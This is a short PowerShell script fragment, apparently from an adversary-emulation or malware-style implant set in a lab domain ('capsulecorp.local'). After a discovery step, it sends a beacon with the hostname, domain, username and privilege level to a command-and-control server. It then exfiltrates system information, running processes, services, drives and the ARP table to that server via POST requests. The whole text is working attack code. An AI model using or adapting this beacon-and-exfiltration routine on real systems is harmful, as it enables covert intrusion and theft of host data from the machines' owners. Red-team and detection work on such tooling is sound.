 Write-Host '[+] Discovery complete. Sending beacon...'

# Send initial beacon
$beaconData = @{
    hostname  = $env:COMPUTERNAME
    domain    = $env:USERDOMAIN
    fqdn      = 'goku-mak.capsulecorp.local'
    user      = $env:USERNAME
    privilege = $priv
    ip        = '10.0.10.200'
} | ConvertTo-Json
try { Invoke-RestMethod -Uri "$C2/beacon" -Method POST -Body $beaconData -ContentType 'application/json' }
catch { Write-Host '[-] Beacon failed' }

# Exfiltrate discovery data
Write-Host '[*] Exfiltrating discovery data...'
$exfilData = @{
    systeminfo = $sysinfo
    tasklist   = $tasks
    services   = $services
    drives     = $drives
    arp        = $arp
    privilege  = $priv
} | ConvertTo-Json -Depth 5
try { Invoke-RestMethod -Uri "$C2/exfil" -Method POST -Body $exfilData -ContentType 'application/json' }
catch { Write-Host '[-] Exfil failed' }
Write-Host '[+] Exfiltration complete.'